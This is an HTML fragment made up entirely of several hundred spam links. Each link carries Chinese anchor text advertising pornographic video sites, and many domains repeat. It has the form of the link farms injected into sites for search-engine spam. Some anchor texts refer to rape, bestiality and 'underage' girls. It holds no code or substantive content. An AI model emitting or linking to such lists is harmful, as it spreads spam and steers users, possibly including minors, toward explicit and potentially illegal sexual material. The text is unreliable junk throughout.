<a href="http://zkahcc.com" target="_blank">精品卡一卡二卡三免费</a>|
<a href="http://siebenweb.com" target="_blank">阿v2019天堂官网</a>|
<a href="http://www.nsmemmu.cn" target="_blank">国产日韩精品一区二区三区在线</a>|
<a href="http://www.tenderebi.com" target="_blank">日韩亚洲欧美中文高清</a>|
<a href="http://www.loddonplayers.com" target="_blank">成年人无码三级片视频网</a>|
<a href="http://m.sovereignexteriors.com" target="_blank">亚洲VA欧美VA天堂V国产综合</a>|
<a href="http://webshimmer.com" target="_blank">日韩人妻无码精品-专区</a>|
<a href="http://www.zsyaojin.com" target="_blank">高清乱码一卡二卡插曲A</a>|
<a href="http://www.fallowfieldstables.net" target="_blank">最新日韩三级视频</a>|
<a href="http://m.rosemademoiselle.com" target="_blank">日产一二三四区十八岁</a>|
<a href="http://m.indiezelda.com" target="_blank">www.av大帝在线视频</a>|
<a href="http://m.visionpanama.com" target="_blank">99精品久久久久中文字幕 </a>|
<a href="http://sxadjc.com" target="_blank">99国内揄拍国内精品人妻免费</a>|
<a href="http://www.ygd-hotel.com" target="_blank">国产成a人亚洲精v</a>|
<a href="http://leronghz.com" target="_blank">国产农村县城艳色歌舞团一区二区</a>|
<a href="http://m.ukktl.com" target="_blank">免费无码一区二区三区A片下载</a>|
<a href="http://www.hesswellrenovation.com" target="_blank">亚洲首页欧美精品日韩</a>|
<a href="http://m.oklahomapersonals.net" target="_blank">国产美女裸体无遮挡网站</a>|
<a href="http://www.chocheng.com.cn" target="_blank">又大又爽又黄无码A片片一级视频</a>|
<a href="http://m.fzjas.com" target="_blank">国产国拍精品av在线观看</a>|
<a href="http://litchickshow.com" target="_blank">精国产品一区二区三区A片</a>|
<a href="http://technosoftusa.com" target="_blank">立即播放免费毛片一级</a>|
<a href="http://www.nitrogengassprings.com" target="_blank">国产欧美精品一区二区三区-老狼
国色A片三級三級三級蜜桃成熟时</a>|
<a href="http://xageshang.com" target="_blank">播五月开心婷婷欧美综合</a>|
<a href="http://m.wswipe.com" target="_blank">国产亚洲精品久久久久久一区二区</a>|
<a href="http://jcgch.com" target="_blank">成人午夜激情视频免费观看</a>|
<a href="http://www.granodeoro.net" target="_blank">导航在线观看国产欧美</a>|
<a href="http://xjhljs.net" target="_blank">人妻AV中文字幕无码专区</a>|
<a href="http://www.zhongliu120.com.cn" target="_blank">国产日韩高清一区二区三区</a>|
<a href="http://nn21.cn" target="_blank">2019最新久久久视频精品</a>|
<a href="http://www.anmolvichar.com" target="_blank">女人下边被添全过程A片</a>|
<a href="http://www.yqywlkjyxgs.cn" target="_blank">亚精品一卡2卡三卡4卡无卡</a>|
<a href="http://www.lacaletadetamariu.com" target="_blank">色情大尺度吃奶做爰在线观看</a>|
<a href="http://spdcommunication.com" target="_blank">最近中文字幕大全免费版在线7</a>|
<a href="http://jiumianyou.com" target="_blank">日日碰狠狠躁久久躁96</a>|
<a href="http://www.gjnmw.cn" target="_blank">人与人和人与物XXX</a>|
<a href="http://soldonmilwaukee.com" target="_blank">夜夜穞天天穞狠狠穞AV美女按摩</a>|
<a href="http://m.hzwindpowerna.com" target="_blank">国产又色又爽无遮挡免费</a>|
<a href="http://diantan.com.cn" target="_blank">亚洲AⅤ精品无码一区二区嫖妓</a>|
<a href="http://m.jnybgc.com" target="_blank">婬片A片AAA毛片麻豆网</a>|
<a href="http://www.alphaoe.com" target="_blank">亚洲无码中文字幕在线</a>|
<a href="http://m.lovewr.cn" target="_blank">少妇呻吟白浆高潮啪啪69</a>|
<a href="http://m.luxurytopless.com" target="_blank">6080yyy午夜理论A片app</a>|
<a href="http://baotaizp.com" target="_blank">国产产乱码一二三区别免费</a>|
<a href="http://m.dt06ag.cn" target="_blank">色综合视频一区二区三区</a>|
<a href="http://bjyunsuo.com.cn" target="_blank">狠狠躁日日躁夜夜躁2022麻豆</a>|
<a href="http://m.s-net.com.cn" target="_blank">2022国产精品自产拍在线观看</a>|
<a href="http://m.jsktwx.com" target="_blank">国产成人一区二区三区高清</a>|
<a href="http://sedlars.com" target="_blank">颤抖痉挛喷潮极度大喷潮</a>|
<a href="http://www.chrismcmahen.com" target="_blank">好屌草这里只有精品</a>|
<a href="http://guolvjq.com" target="_blank">亚洲一区二区福利在线</a>|
<a href="http://www.articleshook.com" target="_blank">成人黄色视频在线看</a>|
<a href="http://m.bjjtznkj.com" target="_blank">无人在线高清无码免费观看</a>|
<a href="http://m.faeserena.com" target="_blank">2021最新亚洲精品无码</a>|
<a href="http://www.sunyclinic.net" target="_blank">成人午夜特黄AA片男</a>|
<a href="http://m.ynfhq.cn" target="_blank">亚洲va在线∨a天堂va欧美va</a>|
<a href="http://chill-box.com" target="_blank">国产色情AAA级AAA电影</a>|
<a href="http://m.xizor.cn" target="_blank">99久久免费只有精品国产 </a>|
<a href="http://knit-punk.com" target="_blank">做做受视频播放试看30分钟</a>|
<a href="http://m.saescort.com" target="_blank">一级无码婬片A片久久久自慰软件</a>|
<a href="http://www.chocheng.com.cn" target="_blank">亚洲VA欧美VA天堂V国产综合</a>|
<a href="http://bananareoublic.com" target="_blank">99热夜色精品三级免费观看</a>|
<a href="http://akbtec.com" target="_blank">国产黄片在线播放视频免费</a>|
<a href="http://m.jdfwb.com" target="_blank">最新热播日韩AV无码精品</a>|
<a href="http://m.aircooledvwvideos.com" target="_blank">亚洲精品久久久无码大桥未久</a>|
<a href="http://www.n1563.cn" target="_blank">99久久久无码国产精品免费蜜柚</a>|
<a href="http://www.seebbs.com" target="_blank">亚洲VA欧美VA天堂V国产综合</a>|
<a href="http://m.eastour1024.com" target="_blank">亚洲一区二区三区成人不卡片</a>|
<a href="http://thescreamingbrain.com" target="_blank">国产美女裸体无遮挡</a>|
<a href="http://m.louyishou.net.cn" target="_blank">久久精品国产亚洲AV影院</a>|
<a href="http://www.ynfhq.cn" target="_blank">国产不卡在线波多野吉衣</a>|
<a href="http://m.dhpchina.com" target="_blank">国产成a人亚洲精v</a>|
<a href="http://m.temai163.com" target="_blank">久久久久久综合七次郎</a>|
<a href="http://cyw11.com" target="_blank">日日摸夜夜添夜夜添亚洲女人</a>|
<a href="http://www.jualanoke.com" target="_blank">高潮精品一区二区</a>|
<a href="http://m.shhuanlv.com" target="_blank">亚洲一区欧美在线观看</a>|
<a href="http://www.chinataii.com" target="_blank">国产农村县城艳色歌舞团一区二区</a>|
<a href="http://www.pekingkitchenwhiting.com" target="_blank">国产精品视频永久免费播放</a>|
<a href="http://www.espn-tilt.com" target="_blank">秘密基地在线观看完整版免费</a>|
<a href="http://m.shhuanlv.com" target="_blank">98无人区码一码二码三码软件</a>|
<a href="http://reviewmyemail.com" target="_blank">欧美真人性做爰全过程</a>|
<a href="http://jzjgdl.com" target="_blank">亚洲欧美乱日韩乱国产</a>|
<a href="http://m.denniskuczynski.com" target="_blank">国产又黄又大又色</a>|
<a href="http://m.lelandjohnson.com" target="_blank">麻豆一区区三区四区产品麻豆</a>|
<a href="http://m.hkdexpress.com" target="_blank">国产精品成人久久</a>|
<a href="http://nowherenearhere.com" target="_blank">国产精品1卡二卡三卡四卡乱码</a>|
<a href="http://szddm.com" target="_blank">最猛黑人熟妇性HDXXX</a>|
<a href="http://techjasmine.com" target="_blank">又污又黄又无遮挡网站</a>|
<a href="http://www.drcarpenterdds.com" target="_blank">JAPANESE国产成熟</a>|
<a href="http://m.cin-cloud.com.cn" target="_blank">欧洲一卡2卡三卡4卡免费网站</a>|
<a href="http://www.new01.cn" target="_blank">日本一卡2卡3卡4卡无卡免费网站</a>|
<a href="http://p-d-b.cn" target="_blank">色偷偷AV亚洲男人的天堂</a>|
<a href="http://m.todaysbestbet.com" target="_blank">国产农村县城艳色歌舞团一区二区</a>|
<a href="http://agrkj.cn" target="_blank">6080yy亚洲久久无码</a>|
<a href="http://m.qq2sc.com" target="_blank">成人综合久久精品色婷婷</a>|
<a href="http://www.jindilaifz.com" target="_blank">免费毛片网站在线观看</a>|
<a href="http://teenbeautiful.com" target="_blank">亚洲一区二区三区成人不卡片</a>|
<a href="http://www.sxsxwl.com" target="_blank">亚洲人成77777A片张津瑜</a>|
<a href="http://m.wblawyer.com" target="_blank">久久AV无码乱码A片无码软件</a>|
<a href="http://m.neutekprint.com" target="_blank">性妇WBBBB搡BBBB嗓小说</a>|
<a href="http://xstong.com.cn" target="_blank">午夜视频在线观看国产</a>|
<a href="http://plantbasedpups.com" target="_blank">日日夜夜免费精品视频</a>|
<a href="http://m.cnaca.net.cn" target="_blank">囯产A片又粗又爽免费视频 </a>|
<a href="http://m.areteneurosurgical.com" target="_blank">香蕉视频色版软件</a>|
<a href="http://m.jinhaiyaoye.com.cn" target="_blank">亚洲男人天堂网2014av</a>|
<a href="http://cqdagong.cn" target="_blank">52欧美日日夜夜撸影院</a>|
<a href="http://www.nongbobo.cn" target="_blank">无码精品久久一区二区三区四区</a>|
<a href="http://m.hosteltralalasalento.com" target="_blank">丰满少妇一级一区二区</a>|
<a href="http://www.zeparts.com" target="_blank">18国产精品白浆在线观看免费</a>|
<a href="http://m.rmfmus.com" target="_blank">国产福利91精品</a>|
<a href="http://m.xmenglish.com" target="_blank">中文字幕无码人妻少妇免费视频</a>|
<a href="http://m.frealex.com" target="_blank">久久久精品国产亚洲AV无码</a>|
<a href="http://m.fzjas.com" target="_blank">高清无码无遮挡大全</a>|
<a href="http://www.andule.com" target="_blank">啦啦啦 中国 日本 免费观看</a>|
<a href="http://www.bennys-deli.com" target="_blank">亚洲人成人网毛片在线播放</a>|
<a href="http://www.keshun56.com" target="_blank">精品无码欧美日韩一区二绯色</a>|
<a href="http://m.siebenweb.com" target="_blank">国产成人精品一区二三区在线观看</a>|
<a href="http://uubaobei.com.cn" target="_blank">免费国产一级av片在线观看</a>|
<a href="http://www.shivdharagroup.com" target="_blank">亚洲一卡2卡3卡4卡在线新区</a>|
<a href="http://tzjjzd.com" target="_blank">av一区二区网址在线观看</a>|
<a href="http://www.luguoke.cn" target="_blank">内射干少妇亚洲69XXX</a>|
<a href="http://m.margaritaolontseva.com" target="_blank">欧美槡BBBB槡BBB少妇</a>|
<a href="http://electrarts.com" target="_blank">吸奶头吸到高潮视频免费视频</a>|
<a href="http://www.ht63.cn" target="_blank">又黑又粗大棒插白妇口视频</a>|
<a href="http://viajescopio.com" target="_blank">超碰人人超碰人人</a>|
<a href="http://www.wenxuan.net.cn" target="_blank">永久久久免费人妻精品</a>|
<a href="http://m.praca.cn" target="_blank">中文字幕在线观看无码</a>|
<a href="http://www.zkxqw.cn" target="_blank">国产熟妇肥臀多毛BBW</a>|
<a href="http://www.zhonglinyys.com" target="_blank">日本一卡2卡3卡4卡国色天香</a>|
<a href="http://spantext.com" target="_blank">久久91综合国产91久久精品</a>|
<a href="http://zkahcc.com" target="_blank">最近中文字幕mv第三季歌词</a>|
<a href="http://storesupplyblog.com" target="_blank">4438成人情人网站</a>|
<a href="http://m.zz110.com.cn" target="_blank">蜜臀久久99精品久久久久久小说</a>|
<a href="http://m.paralagames.com" target="_blank">把女人弄爽A片特黄大片在线</a>|
<a href="http://largorent.com" target="_blank">夏同学在线观看网址</a>|
<a href="http://creativelydomestic.com" target="_blank">亚洲欧美国产双大乳头</a>|
<a href="http://94661.cn" target="_blank">中文字乱码在线生成2021在线视频最新</a>|
<a href="http://greatnorthwesttravel.com" target="_blank">免费国产一级av片在线观看</a>|
<a href="http://cq-ofc.com" target="_blank">欧美疯狂做受xxxxx喷水</a>|
<a href="http://m.theuclub-ou.com" target="_blank">18精品毛片久久久久</a>|
<a href="http://rc369.com" target="_blank">久久精品国产精品亚洲艾通辽熟妇</a>|
<a href="http://benessereacademy.net" target="_blank">日本亚欧乱色视频免费观看</a>|
<a href="http://andule.com" target="_blank">最新国产久爱视频在线观看</a>|
<a href="http://mirapartnership.com" target="_blank">日韩无码在钱中文字幕在钱视频</a>|
<a href="http://www.wcaldwellbusiness.com" target="_blank">亚洲啪AV永久无码精品毛片</a>|
<a href="http://www.superbalum.com" target="_blank">免费精品国产人妻国语色戒</a>|
<a href="http://www.unfairmario.net" target="_blank">51avi在线视频</a>|
<a href="http://celerityshihtzu.com" target="_blank">黄网站专区末成年美女</a>|
<a href="http://jsxinjintai.cn" target="_blank">日本丰满大乳人妻无码苍井空</a>|
<a href="http://m.jsmszl.com" target="_blank">女人特级毛片一区二区</a>|
<a href="http://m.thejointgallery.com" target="_blank">青青青视频手机在线18年观看</a>|
<a href="http://www.1688bo.com" target="_blank">污污又黄又爽免费的网站</a>|
<a href="http://hotpotfirst.com" target="_blank">AV亚洲产国偷V产偷V自拍AV</a>|
<a href="http://www.njbaozhi.com" target="_blank">国产色噜噜在线观看</a>|
<a href="http://m.noxbar.net" target="_blank">亚洲精品一区三区三区在线观看</a>|
<a href="http://xindi-medical.cn" target="_blank">午夜福利09不卡片在线机视频</a>|
<a href="http://www.madheshspecial.com" target="_blank">日日碰夜夜添天天爽无码一区</a>|
<a href="http://uniqueitservice.com" target="_blank">最近2018免费中文字幕1页</a>|
<a href="http://trade4vip.com" target="_blank">免费v片所有免费网站</a>|
<a href="http://www.t21125.cn" target="_blank">在线精品国精品国产不卡</a>|
<a href="http://www.zghnsc.com" target="_blank">日韩国产不卡无码免费</a>|
<a href="http://mingshijia.com" target="_blank">香蕉视频91在线观看</a>|
<a href="http://fiverivers-language.com" target="_blank">国厂精品114福利电影免费</a>|
<a href="http://calculator-loan.org" target="_blank">男人天堂网夜色99视频</a>|
<a href="http://amnevins.com" target="_blank">国产亚洲欧洲一区二区三区</a>|
<a href="http://m.fllakehouse.com" target="_blank">欧美一区二区三区激情视频</a>|
<a href="http://omejiani.com" target="_blank">91福利在线播放</a>|
<a href="http://www.xahyedu.com.cn" target="_blank">免费看一区无码无A片WWW</a>|
<a href="http://www.zhonglinyys.com" target="_blank">无码人妻久久一区二区三区免费人妻</a>|
<a href="http://zhuojing.cn" target="_blank">chinese山东猛1猛video69</a>|
<a href="http://m.zenlifestore.cn" target="_blank">国产精品刺激对白麻豆99</a>|
<a href="http://esnetwork.net" target="_blank">九九久久看少妇高潮A片特黄</a>|
<a href="http://boyatailong.com" target="_blank">国产精品嫩草99AV在线</a>|
<a href="http://m.znzjia.com" target="_blank">小受O被摁着扒开C嗯合不拢腿</a>|
<a href="http://m.100daishu.cn" target="_blank">久久久麻豆精品一区二区</a>|
<a href="http://www.financeplanet.net" target="_blank">国产乱女乱子视频在线播放</a>|
<a href="http://www.admin000.com" target="_blank">美女裸体视频免费永久九一蜜桃</a>|
<a href="http://kronbykronkron.com" target="_blank">91亚洲精品福利在线播放</a>|
<a href="http://m.ladymagic.cn" target="_blank">一本色道久久无码人妻精品</a>|
<a href="http://m.zyjdjj.com" target="_blank">99久久无码一区人妻A片蜜</a>|
<a href="http://m.arcadebond.com" target="_blank">色婷婷亚洲精品天天综合影院午夜</a>|
<a href="http://m.charismadetroit.com" target="_blank">国产成人AV大片大片在线</a>|
<a href="http://m.rmfmus.com" target="_blank">2019中文字字幕在线网站</a>|
<a href="http://truly-amazing.com" target="_blank">超碰人人超碰人人</a>|
<a href="http://hnngkj.cn" target="_blank">久久人人超碰精品caoporen</a>|
<a href="http://www.hj227.com" target="_blank">色欲AV久久人妻蜜臀绯色</a>|
<a href="http://www.kidsflashgames.net" target="_blank">苍井空毛片精品久久久</a>|
<a href="http://www.vogitex.com" target="_blank">人妻熟女一二三区夜夜爱</a>|
<a href="http://laodalawyer.com" target="_blank">国产香蕉视频在线观看</a>|
<a href="http://www.imlayseed.com" target="_blank">色爽黄1000部免费软件下载</a>|
<a href="http://www.sring.com.cn" target="_blank">18禁止观看强奷视频A级毛片</a>|
<a href="http://www.demontfordbell.com" target="_blank">亚洲欧美三级在线视频</a>|
<a href="http://m.xachaorun.cn" target="_blank">99热久久精品国产一区二区</a>|
<a href="http://jinghuayx.com" target="_blank">91九色在线观看</a>|
<a href="http://motnt.com" target="_blank">男人把我添到了高潮A片</a>|
<a href="http://www.cocotangoshoes.com" target="_blank">丰满少妇一级一区二区</a>|
<a href="http://www.suntoday.net" target="_blank">麻豆精品新区乱码卡</a>|
<a href="http://www.fkmn.cn" target="_blank">亚洲首页欧美精品日韩</a>|
<a href="http://m.wswipe.com" target="_blank">夜晚禁用10大黄台短网站</a>|
<a href="http://kok-music.com" target="_blank">精品国产乱码久久久人妻</a>|
<a href="http://www.zlpress.com" target="_blank">国产日韩?v免费观看</a>|
<a href="http://m.neestar.com" target="_blank">国产精品AV无码毛片久久</a>|
<a href="http://m.eye0750.com" target="_blank">精品人妻一区二区三区麻豆91</a>|
<a href="http://m.dfer.cn" target="_blank">亚洲熟女av综合网</a>|
<a href="http://tmkapp.com" target="_blank">国产色精品VR一区二区</a>|
<a href="http://cjgls-asia.com" target="_blank">91AV一区二区三区</a>|
<a href="http://szzclh.cn" target="_blank">av电影亚洲精品区</a>|
<a href="http://www.youonemarketing.com" target="_blank">久青草18在线观看视频</a>|
<a href="http://akbtec.com" target="_blank">911人成网站色www</a>|
<a href="http://growingababyreviews.com" target="_blank">亚洲欧美国产双大乳头</a>|
<a href="http://m.explodingbelly.com" target="_blank">国产精品无码专区在线播放</a>|
<a href="http://xjhljs.net" target="_blank">69精品国产高清一区二区三区</a>|
<a href="http://555film.com" target="_blank">日韩一卡2卡三卡4卡2022精品</a>|
<a href="http://yilexs.cn" target="_blank">无码国产69精品久久久久</a>|
<a href="http://m.treasure-hunters.net" target="_blank">囯产精品久久久久久久久久</a>|
<a href="http://www.ismartshopper.com" target="_blank">無码一区中文字幕少妇熟女网站</a>|
<a href="http://www.tinegraham.com" target="_blank">日本老熟MATUREBBW子乱</a>|
<a href="http://www.sdchlj.com" target="_blank">日本免费无码一区二区到五区</a>|
<a href="http://www.lightmanconsulting.com" target="_blank">丁香五月激情缘综合区</a>|
<a href="http://ateliersduluxe.com" target="_blank">h片在线观看一区二区三区</a>|
<a href="http://iundn.com" target="_blank">Julia爆乳无码AⅤ一区二区</a>|
<a href="http://www.shtenghu.com" target="_blank">麻豆精品人妻一区二区三区蜜桃</a>|
<a href="http://allfreshbuy.cn" target="_blank">国产熟妇精品伦一区二区三区</a>|
<a href="http://www.qianluer.com" target="_blank">超清无码不卡无码二区无码三区</a>|
<a href="http://m.dafagame.cn" target="_blank">办公室里被C到娇喘呻吟男男漫画</a>|
<a href="http://www.84rq.cn" target="_blank">秘书下面太紧拔不出来怎么办</a>|
<a href="http://www.ugicode.com" target="_blank">久久亚洲精品无码观看</a>|
<a href="http://www.18qk.cn" target="_blank">成年人免费看二区三区视频 </a>|
<a href="http://sparrowjang.com" target="_blank">国产99九九久久无码熟妇</a>|
<a href="http://m.stevensuing.com" target="_blank">日韩亚洲欧美中文高清</a>|
<a href="http://m.charismadetroit.com" target="_blank">国产无遮挡无码视频在线观</a>|
<a href="http://www.393m.cn" target="_blank">日韩久久精品无码一二级</a>|
<a href="http://www.pitmanworld.com" target="_blank">在线观看肉片H漫网站</a>|
<a href="http://games247.net" target="_blank">亚洲VA欧美VA天堂V国产综合</a>|
<a href="http://tfillc.com" target="_blank">精品无人码麻豆乱码1区2区</a>|
<a href="http://tymotel.com" target="_blank">日欧美黄片免费观看</a>|
<a href="http://m.newcondoinvestment.com" target="_blank">寂寞少妇交换做爰6</a>|
<a href="http://m.somewebdesign.com" target="_blank">山东熟妇搡BBBB搡BBBB</a>|
<a href="http://www.aqwz.cn" target="_blank">伊人亚洲AV久久无码精品</a>|
<a href="http://m.adfincorp.com" target="_blank">草莓草莓视频在线下</a>|
<a href="http://m.askaw.com" target="_blank">午夜理论日本乱人伦片中文</a>|
<a href="http://m.bmaesresort.com" target="_blank">亚洲VA无码专区国产乱码</a>|
<a href="http://kaleiyi.com.cn" target="_blank">成人91老师午夜精品啪</a>|
<a href="http://qzmaoganghh.com" target="_blank">A片粗大的内捧猛烈进出AVV</a>|
<a href="http://www.graphstyle.com" target="_blank">免费无码一区二区三区A片下载</a>|
<a href="http://massageoilsupplies.com" target="_blank">国产免费无码又爽又刺激A片小说
亚洲精品91一区二区三区</a>|
<a href="http://www.puertoricoshops.com" target="_blank">波多野结衣一级无码毛片</a>|
<a href="http://www.indeptharchaeology.com" target="_blank">在线观看中文国产自产伦网址</a>|
<a href="http://leronghz.com" target="_blank">国产精品高清一区二区av片</a>|
<a href="http://m.80211security.com" target="_blank">午夜福利0855免费视频</a>|
<a href="http://m.mianyizu.com" target="_blank">欧美欧美午夜AⅤ在线观看</a>|
<a href="http://marketingdigital1.com" target="_blank">高清精品欧美三级</a>|
<a href="http://ahcjxy.com" target="_blank">国产性夜夜春夜夜爽1A片</a>|
<a href="http://m.hairui.net" target="_blank">午夜熟女插插XX免费视频</a>|
<a href="http://m.bisonteofficial.com" target="_blank">99久久99这里只有免费的精品</a>|
<a href="http://www.wmx1985.cn" target="_blank">中文字幕欧美日韩VA免费视频</a>|
<a href="http://www.17095.com.cn" target="_blank">久久久久亚洲AV手机播放</a>|
<a href="http://www.polskatelewizjawusa.com" target="_blank">特级黄色一级片免费观看视频</a>|
<a href="http://44873.cn" target="_blank">最好看的中文字幕在线播放</a>|
<a href="http://ladymagic.cn" target="_blank">亚洲AV国产精品色午夜洪2</a>|
<a href="http://adrian-starcke.com" target="_blank">国产浓毛大泬熟妇视频</a>|
<a href="http://www.eb100s.com" target="_blank">免费无码又色又爽的视频软件</a>|
<a href="http://www.fy2007.com.cn" target="_blank">成人黄色免费网站在线</a>|
<a href="http://m.bjswtec.com" target="_blank">中文字幕AV久久一区二区</a>|
<a href="http://www.lkhrms.com" target="_blank">漂亮的保姆5在线观看</a>|
<a href="http://nightviewglasses.com" target="_blank">欧美性猛交XXXX乱大交HD</a>|
<a href="http://www.10minutemillionaire.com" target="_blank">欧美激情一区二区三区高清视频</a>|
<a href="http://431773.cn" target="_blank">国产精品视频一区国模私拍丝袜</a>|
<a href="http://www.testmagicsoftware.com" target="_blank">蜜桃AV色欲A片精品一区</a>|
<a href="http://www.jvalq.cn" target="_blank">中文 有码 亚洲 自拍 偷拍</a>|
<a href="http://openzone2000.com" target="_blank">欧美成人AAA毛片</a>|
<a href="http://m.wwhszh.cn" target="_blank">97人摸人人澡人人人超碰</a>|
<a href="http://m.asc-dz.com" target="_blank">被操高潮受不了视频</a>|
<a href="http://m.simplywomen.net" target="_blank">成人自拍视频在线观看</a>|
<a href="http://midtownraceseries.com" target="_blank">91视频观看免费</a>|
<a href="http://m.francescolettieri.com" target="_blank">丰满高潮大叫少妇</a>|
<a href="http://www.intactint.com" target="_blank">日本免费专区在线观看中破初</a>|
<a href="http://irondmax.com" target="_blank">中文字幕一区日韩精品</a>|
<a href="http://www.imcarry.cn" target="_blank">丰满少妇啪中文字幕一区 </a>|
<a href="http://nowherenearhere.com" target="_blank">骑士导航第一精品亚洲</a>|
<a href="http://www.lkhrms.com" target="_blank">国产精品久久久久人妻无码</a>|
<a href="http://www.massimonegroni.com" target="_blank">嫩bbb搡bbbb搡视频</a>|
<a href="http://cangzhoufrj.com" target="_blank">当众高潮潮喷羞耻耻辱调教</a>|
<a href="http://arlphotography.com" target="_blank">国产一级一交一乱视频</a>|
<a href="http://www.hbxute.com" target="_blank">99爱欧美视频在线观看</a>|
<a href="http://www.economy-air.com" target="_blank">超级最爽的乱淫片免费</a>|
<a href="http://www.longyaren.cn" target="_blank">黑人与人妻无码中字视频</a>|
<a href="http://www.diudiuzhu.cn" target="_blank">caoprom最新超碰地址</a>|
<a href="http://www.getcashnow4cars.com" target="_blank">欧美性猛交XXXX乱大交</a>|
<a href="http://m.sportpricing.com" target="_blank">日韩熟女精品二区</a>|
<a href="http://battleforkettle.com" target="_blank">一级a一片久久无码</a>|
<a href="http://www.timevision-aa.com" target="_blank">日本免费AAAAA毛片视频</a>|
<a href="http://woman-bondage.com" target="_blank">高潮真紧好爽我视频</a>|
<a href="http://www.chinataii.com" target="_blank">漂亮人妻洗澡被公强欧美精品无码</a>|
<a href="http://www.zjjindaxin.com" target="_blank">好爽好紧好大的免费视频国产</a>|
<a href="http://rnxt.cn" target="_blank">国产免费一区二区三区</a>|
<a href="http://ahcjxy.com" target="_blank">国产国语精彩对白在线观看</a>|
<a href="http://www.vgou123.com" target="_blank">又黄又无遮挡又湿的视频网站</a>|
<a href="http://m.i-oo.cn" target="_blank">无码日韩精品快射视频</a>|
<a href="http://www.borz-online.com" target="_blank">亚洲精品久久一区二区三区777</a>|
<a href="http://www.vanko1688.com" target="_blank">夜晚禁用10大黄台短网站</a>|
<a href="http://m.dog111.com" target="_blank">免费无码片AV在线观看</a>|
<a href="http://mp3your.com" target="_blank">精品人妻无码一区二区三区50</a>|
<a href="http://m.audiomobilshop.com" target="_blank">日本私人一二三四区色欲</a>|
<a href="http://www.ljsgly.cn" target="_blank">被两个两个黑人吃奶4P</a>|
<a href="http://lldjw.com" target="_blank">色播在线永久免费视频网站</a>|
<a href="http://m.ktv333.com" target="_blank">成熟妇女免费看A片视频</a>|
<a href="http://m.nongbobo.cn" target="_blank">国产麻豆精品久久一二三</a>|
<a href="http://www.qihong-gz.com" target="_blank">91免费国产视频</a>|
<a href="http://guangdongloan.cn" target="_blank">精品一卡2卡三卡4卡三卡免费</a>|
<a href="http://topshoppodcast.com" target="_blank">国产69av亚洲一级黄</a>|
<a href="http://m.ynfhq.cn" target="_blank">国产寡妇婬乱A毛片视频图片</a>|
<a href="http://www.flytec.com.cn" target="_blank">熟妇人妻中文字幕无码老熟妇</a>|
<a href="http://www.84rq.cn" target="_blank">精品亚洲国产成人AV制服丝袜</a>|
<a href="http://fuckedasiantube.com" target="_blank">国产成a人亚洲精品无码樱花</a>|
<a href="http://www.firstradiogermany.com" target="_blank">国产片毛片A级视频</a>|
<a href="http://yncenqing.cn" target="_blank">国产又粗又猛又爽又黄视频</a>|
<a href="http://hyhk.com.cn" target="_blank">国产 日韩 欧美 另类</a>|
<a href="http://m.trusouthoil.com" target="_blank">高挑人妻无奈张开腿</a>|
<a href="http://www.mzghhxzp.com.cn" target="_blank">少妇A片出轨人妻偷人视频</a>|
<a href="http://vvlaw.cn" target="_blank">欧美人zoxxxx另类</a>|
<a href="http://m.petite-peste.com" target="_blank">精品动漫中文字幕一区</a>|
<a href="http://www.cabergoline.net" target="_blank">欧美群妇大交乱免费视频</a>|
<a href="http://m.tzhltc.cn" target="_blank">嗯灬啊灬把腿张开灬A片MBA</a>|
<a href="http://m.airelibretorremocha.com" target="_blank">欧美综合亚洲图片综合区</a>|
<a href="http://johndoesart.com" target="_blank">亚洲乱码尤物193yw在线播放</a>|
<a href="http://ywdzsw.net" target="_blank">国产高潮呻吟无码精品AV</a>|
<a href="http://m.hailongyoule.com" target="_blank">苍井空《美人妻》</a>|
<a href="http://www.campingdeboisredon.com" target="_blank">亚洲AV久久精品五月深深</a>|
<a href="http://m.wx123.com.cn" target="_blank">精品无人区一区二区三区蜜桃小说</a>|
<a href="http://www.jnjbzl.com" target="_blank">糖心vlog最新版入口在哪里</a>|
<a href="http://m.stevensuing.com" target="_blank">天堂在线最新版中文</a>|
<a href="http://www.kupslub.com" target="_blank">国产 日本 欧美 一区</a>|
<a href="http://m.yeyisheng.com" target="_blank">国产又粗又大又硬又长又爽的视频</a>|
<a href="http://agrkj.cn" target="_blank">中国女人内射6XXXXX</a>|
<a href="http://lygipp.cn" target="_blank">不充钱看污污视频</a>|
<a href="http://juan-bian-bei.com" target="_blank">55无码精品人妻一区二区</a>|
<a href="http://resorthotelswithgolf.com" target="_blank">草草视频免费在线观看</a>|
<a href="http://keji1688.com" target="_blank">五月激情六月亚洲欧洲激情</a>|
<a href="http://partiestogobyjo.com" target="_blank">丰满少妇一级一区二区</a>|
<a href="http://www.airmax-270.com" target="_blank">最大免费中文字幕一区</a>|
<a href="http://www.collectivecast.com" target="_blank">а√天堂中文最新版</a>|
<a href="http://www.kqva.net" target="_blank">国产AV熟妇人震精品一品二区</a>|
<a href="http://m.dz117.cn" target="_blank">欧美日韩不卡视频一区二区三区四</a>|
<a href="http://m.nike-free5.com" target="_blank">av动漫在线观看无遮挡互动交流</a>|
<a href="http://m.bilgisinema.com" target="_blank">波多野结衣视频三区 </a>|
<a href="http://tmkapp.com" target="_blank">国产免费无套视频在线观看</a>|
<a href="http://m.americanpedalcar.com" target="_blank">av无码av在线a∨天堂不卡</a>|
<a href="http://zhsbaby.com" target="_blank">日韩精品卡1卡二卡3卡四卡</a>|
<a href="http://3gvnv.cn" target="_blank">国内精品乱码卡一卡2卡麻豆</a>|
<a href="http://www.kangyuanjk.cn" target="_blank">国产美女一区二区在线观看</a>|
<a href="http://m.mininghr.cn" target="_blank">yy直播啪啪在线播放</a>|
<a href="http://markelcorporation.com" target="_blank">?v无码东京热亚洲男人的天堂</a>|
<a href="http://poptou.com" target="_blank">成人一级免费视频</a>|
<a href="http://m.91114.com.cn" target="_blank">国产午夜福利小视频</a>|
<a href="http://m.market-for-profits.com" target="_blank">精品人妻无码AV波多野结衣人妻</a>|
<a href="http://zkmjj.cn" target="_blank">精品久久久久久国产</a>|
<a href="http://umous.com" target="_blank">熟女毛毛多熟妇人妻AV</a>|
<a href="http://rmcrace.com" target="_blank">美女性感黄色免费网站</a>|
<a href="http://m.organicadispensary.com" target="_blank">欧美XXXXX高潮喷水麻豆</a>|
<a href="http://www.ddsir.cn" target="_blank">AV97最新无码喷水叫床</a>|
<a href="http://m.abroadexpress.com" target="_blank">亚洲精品久久久久毛片A级绿茶</a>|
<a href="http://jsxinjintai.cn" target="_blank">最近中文字幕MV免费视频</a>|
<a href="http://m.htc-cctv.com" target="_blank">福利视频专区一区</a>|
<a href="http://www.xyszbc.com" target="_blank">国产一区二区无码精品小说</a>|
<a href="http://m.headwatersmuskies.com" target="_blank">2017男人天堂手机在线</a>|
